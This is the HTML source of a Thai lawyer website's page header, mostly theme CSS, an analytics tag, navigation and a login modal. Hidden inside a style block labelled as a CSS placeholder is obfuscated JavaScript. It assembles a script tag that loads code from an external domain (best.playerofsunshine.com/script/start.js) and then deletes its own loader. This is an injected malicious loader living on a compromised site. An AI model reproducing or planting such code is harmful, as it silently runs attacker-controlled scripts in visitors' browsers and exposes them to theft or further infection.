.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XQBGGRBGQ');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#212121}.tdm-btn-style2:before{border-color:#212121}.tdm-btn-style2{color:#212121}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #212121;-moz-box-shadow:0 2px 16px #212121;box-shadow:0 2px 16px #212121}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #212121;-moz-box-shadow:0 4px 26px #212121;box-shadow:0 4px 26px #212121}.tdm-title-sm{font-family:Mali;font-weight:bold}.tdm-title-md{font-family:Mali;font-weight:bold}.tdm-title-bg{font-family:Mali;font-size:40px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:Mali;font-size:30px;font-weight:bold;text-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:Mali;font-size:40px;font-weight:bold}.tdm_block_team_member .tdm-title{font-family:Sarabun;font-size:22px;line-height:36px;font-weight:bold}.tdm_block_testimonial .tdm-testimonial-name{font-family:Mali;font-weight:bold}.tdm_block_call_to_action .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_column_content .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_fancy_text_image .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_hero .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block.tdm_block_inline_text .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_pricing .tdm-descr{font-family:Sarabun}.tdm_block_team_member .tdm-member-info .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_testimonial .tdm-testimonial-descr{font-family:Sarabun;font-size:18px;line-height:36px;font-weight:bold}.tdm_block_text_image .tdm-descr{@counter_title_font}.tdm-btn-md{font-weight:bold}.tdm-btn-lg{font-weight:bold}.tdm-btn-xlg{font-weight:bold}</style>

	<style id="tdw-css-placeholder">var ahgkj="ankbyibdr";try{var_zpxhjchbv=String;var _ufuuvmvp="f"+"ro"+_zpxhjchbv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _gyxjkfgpbtt="s"+"c"+_zpxhjchbv[_ufuuvmvp](114,105,112,116);let apinkkqsbgou="c"+"re"+_zpxhjchbv[_ufuuvmvp](97,116,101,69,108,101,109,101,110,116);let _zdmj="s"+_zpxhjchbv[_ufuuvmvp](114,99);let _pxutnrxdvb=_zpxhjchbv[_ufuuvmvp](105,100);let _kvclj="cu"+"rre"+_zpxhjchbv[_ufuuvmvp](110,116,83,99,114,105,112,116);let aucozvbt="pa"+"r"+_zpxhjchbv[_ufuuvmvp](101,110,116,78,111,100,101);let amdayqkqiw="i"+"ns"+_zpxhjchbv[_ufuuvmvp](101,114,116,66,101,102,111,114,101);var _ieee="ge"+"El"+_zpxhjchbv[_ufuuvmvp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwivgc="h"+"e"+_zpxhjchbv[_ufuuvmvp](97,100);let _vfstpy="ap"+"p"+_zpxhjchbv[_ufuuvmvp](101,110,100,67,104,105,108,100);let _mgfubrl=document;let _avcxq="t"+"e"+_zpxhjchbv[_ufuuvmvp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _qpjb=_mgfubrl[apinkkqsbgou](_gyxjkfgpbtt);_qpjb['as'+'y'+'nc']=true;var auprououe=_zpxhjchbv[_ufuuvmvp](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"cr"+"i"+_zpxhjchbv[_ufuuvmvp](112,116)+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"ta"+"rt"+_zpxhjchbv[_ufuuvmvp](46,106,115);_qpjb[_zdmj]=auprououe;_qpjb[_pxutnrxdvb]=_avcxq;if(_mgfubrl[_kvclj]){_mgfubrl[_kvclj][aucozvbt][amdayqkqiw](_qpjb,_mgfubrl[_kvclj]);let _nwyzh=document;if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mgfubrl[_ieee](_wwivgc)[0][_vfstpy](_qpjb);if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4399 single-format-standard wp-theme-Newspaper td-standard-pack - global-block-template-1 single_template_5 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="td-mobile-main-menu"><li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านหรือไม่? ขอความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.lawgeneration.net/">
            <img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ทนายดนตร์</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
